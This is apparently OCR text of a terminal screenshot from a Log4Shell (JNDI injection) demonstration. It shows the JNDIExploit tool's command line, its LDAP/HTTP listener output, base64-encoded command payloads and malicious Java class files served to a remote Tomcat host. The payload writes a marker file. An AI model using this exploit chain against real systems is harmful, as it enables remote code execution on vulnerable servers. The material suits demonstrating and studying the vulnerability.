 Activities
Terminal
Dec 16 17:00
julius@twin1: /opt/mergebase/src/Log4shell_JNDIExploit
julius@peach: /opt/intellij/idea-IU-212.545...
tomcat@ip-172-31-28-80: ~/apache-tomcat-...
tomcat@ip-172-31-28-80: ~/apache-tomcat-...
julius@peach: /var/tmp/jndi
julius@twin1: /opt/mergebase/src/Log4sh...
~/jndi java -jar JNDIExploit-1.2-SNAPSHOT.jar -i registry.mergebase.com -l 8444 -p 8555
[+] LDAP Server Start Listening on 8444...
[+] HTTP Server Start Listening on 8555...
[+] Received LDAP Query: Basic/Command/Base64/ZWNobyAiJCh3aG9hbWkpIHVubGVhc2hlZCB0aGUgZnVyeSBhdCAkKGRhdGUpIiA+IC90bXAvcHduZWQuZnVyeQ==
[+] Paylaod: command
[+] Command: echo "$(whoami) unleashed the fury at $(date)" > /tmp/pwned.fury
[+] Sending LDAP ResourceRef result for Basic/Command/Base64/ZWNobyAiJCh3aG9hbWkpIHVubGVhc2hlZCB0aGUgZnVyeSBhdCAkKGRhdGUpIiA+IC90bXAvcHduZWQuZnVyeQ== with basic remo
[+] Send LDAP reference result for Basic/Command/Base64/ZWNobyAiJCh3aG9hbWkpIHVubGVhc2hlZCB0aGUgZnVyeSBhdCAkKGRhdGUpIiA+IC90bXAvcHduZWQuZnVyeQ== redirecting to http:
.com:8555/ExploiteT2P26fqDM.class
[+] New HTTP Request From /3.16.22.38:45958  /ExploiteT2P26fqDM.class
[+] Receive ClassRequest: ExploiteT2P26fqDM.class
[+] Response Code: 200
[+] Received LDAP Query: Basic/Command/Base64/ZWNobyAiJCh3aG9hbWkpIHVubGVhc2hlZCB0aGUgZnVyeSBhdCAkKGRhdGUpIiA+IC90bXAvcHduZWQuZnVyeQ==
[+] Paylaod: command
[+] Command: echo "$(whoami) unleashed the fury at $(date)" > /tmp/pwned.fury
[+] Sending LDAP ResourceRef result for Basic/Command/Base64/ZWNobyAiJCh3aG9hbWkpIHVubGVhc2hlZCB0aGUgZnVyeSBhdCAkKGRhdGUpIiA+IC90bXAvcHduZWQuZnVyeQ== with basic remo
[+] Send LDAP reference result for Basic/Command/Base64/ZWNobyAiJCh3aG9hbWkpIHVubGVhc2hlZCB0aGUgZnVyeSBhdCAkKGRhdGUpIiA+IC90bXAvcHduZWQuZnVyeQ== redirecting to http:
.com:8555/ExploitosoIoPjXaM.class
[+] New HTTP Request From /3.16.22.38:46084  /ExploitosoIoPjXaM.class
[+] Receive ClassRequest: ExploitosoIoPjXaM.class
[+] Response Code: 200